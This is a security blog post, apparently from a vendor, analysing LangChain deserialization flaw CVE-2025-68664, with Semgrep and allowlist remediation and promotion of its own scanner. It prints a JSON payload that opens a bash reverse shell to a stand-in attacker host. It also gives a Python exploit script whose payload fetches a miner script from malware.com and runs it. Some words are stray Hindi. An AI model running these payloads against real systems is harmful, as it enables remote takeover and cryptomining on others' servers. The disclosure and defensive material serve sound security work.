

In the AI security warfare of 2025, the disclosure of LangChain Serialization Injection Vulnerability CVE-2025-68664 hit with the force of a depth charge. If Prompt Injection is about “tricking” the model at the application layer, CVE-2025-68664 is about “owning” the server at the infrastructure layer.

As the de facto orchestration standard for Agentic AI, LangChain’s security posture is critical. CVE-2025-68664 (CVSS 9.8, Critical) exposes a foundational architectural flaw in how the framework handles the restoration of complex Agent states: Control Failure in JSON Object Instantiation.

This article abandons superficial news reporting. From a reverse-engineering perspective, we will dissect the langchain-core source code, dismantle the full call chain from JSON to RCE, and provide enterprise-grade automation rules for Blue Teams.

Anatomy of the Vulnerability: When load Becomes a Backdoor

LangChain’s power lies in its composability. To support the persistence of Chains and Agents, LangChain provides dumpd और load methods, allowing Python objects to be serialized into JSON and deserialized back into memory.

The root of CVE-2025-68664 resides in the langchain-core/load/load.py module. In versions prior to the 2025 patch, the loader relied on a mapping mechanism to decide which classes could be instantiated. However, this mechanism contained a logic flaw: when processing serialized objects marked as निर्माता type, the loader failed to strictly validate the module path in the id field. This allowed attackers to bypass the allowlist and load arbitrary Python global modules.

Source-Level Logic Failure

In affected versions, the loading logic looked roughly like this (simplified for clarity):

Python

`# Conceptual representation of the vulnerable logic def load(obj, secrets_map=None): if isinstance(obj, dict) and “lc” in obj: # Extract object ID, e.g., [“langchain”, “llms”, “OpenAI”] lc_id = obj.get(“id”)

# VULNERABILITY: While check exists, it fails to block standard libraries

# An attacker payload ["subprocess", "check_output"] passes through

if obj.get("type") == "constructor":

return _load_constructor(lc_id, obj.get("kwargs"))`

Attackers exploit this by crafting specific lc_id arrays to induce importlib to load sensitive system modules (like os, subprocess, sys) and pass malicious arguments to their constructors.

Weaponization: Crafting the Perfect RCE Payload

For Red Team researchers, understanding payload construction is key to verification. CVE-2025-68664 requires no complex binary overflow—just a snippet of precise JSON.

Phase 1: The Exploit Prototype (PoC)

A standard JSON payload designed to pop a calculator or reverse shell looks like this:

JSON

{ "lc": 1, "type": "constructor", "id": ["subprocess", "check_output"], "kwargs": { "args": ["bash", "-c", "bash -i >& /dev/tcp/attacker-ip/443 0>&1"], "shell": false } }

Phase 2: Python Exploit Script

In a real-world scenario, an attacker would inject this payload into a Web Application’s “Import Config” endpoint or an Agent’s Memory store.

Python

`import requests import json

Target: An AI Agent service accepting LangChain config files

url = “http://target-ai-service.com/api/v1/agent/import“

payload = { “lc”: 1, “type”: “constructor”, “id”: [“subprocess”, “run”], “kwargs”: { “args”: [“wget http://malware.com/miner.sh -O /tmp/x; sh /tmp/x”], “shell”: True, “capture_output”: True } }

Sending the malicious serialized data

Server triggers RCE upon calling langchain.load(json_data)

r = requests.post(url, json=payload, headers={“Content-Type”: “application/json”}) print(f”Attack Status: {r.status_code}”)`

AI-Driven Defense: Penligent’s Deep Audit Technology

Traditional Web Scanners (like Nikto or OWASP ZAP) typically fail against CVE-2025-68664 because they cannot understand the semantic impact of a JSON payload on the Python runtime. They see valid JSON; the server sees a command execution instruction.

यहीं पर पेनलिजेंट.ai demonstrates its technical superiority. Penligent utilizes Semantic-Aware Serialization Auditing:

- AST Reverse Analysis: Penligent’s AI Agents do not just blindly fuzz. They first parse the AST (Abstract Syntax Tree) of the target application to identify the specific LangChain version and loading logic. They pinpoint unsafe

loadcalls in the codebase. - Dynamic Sandbox Verification: During detection, Penligent simulates the loading process in an isolated micro-VM. It injects serialized objects containing “Canary Tokens.” If the object successfully triggers an Out-of-Band (OOB) network request (DNS query), the system confirms the vulnerability with zero false positives.

For enterprise security teams, Penligent offers full-spectrum defense from “Code Commit” to “Runtime Monitoring,” ensuring no malicious Agent configurations slip into production.

Blue Team Handbook: Detection & Remediation

Before patches are fully deployed, Blue Teams need detection rules to identify attack attempts.

1. Semgrep Static Analysis Rule

Add the following rule to your CI/CD pipeline to scan your codebase for vulnerable calls:

YAML

`rules:

- id: langchain-unsafe-load patterns:

- pattern: langchain.load.load(…)

- pattern-not: langchain.load.load(…, valid_namespaces=[“langchain”]) message: “Unsafe LangChain deserialization detected. CVE-2025-68664 allows RCE. Restrict valid_namespaces or upgrade immediately.” languages: [python] severity: ERROR`

2. Emergency Remediation

Plan A (Recommended): Upgrade Dependencies

LangChain has patched this logic in langchain-core >= 0.3.15, introducing a strict default allowlist mechanism.

Plan B (Temporary): Code Hardening

If you cannot upgrade immediately, you must manually restrict the loading scope of the load function:

Python

`from langchain_core.load import load

Forcefully allow loading only from the langchain namespace

Rejects subprocess, os, and other system modules

safe_config = load( unsafe_json_data, valid_namespaces=[“langchain”, “langchain_community”] )`

निष्कर्ष

LangChain Serialization Injection Vulnerability CVE-2025-68664 proves once again that AI infrastructure security cannot be built on “implicit trust.” As LLM applications evolve from “Chatbots” to “Autonomous Agents,” the attack surface targeting serialization, state storage, and tool invocation will grow exponentially.

Security engineers must recognize that behind every load() function, a Shell might be waiting.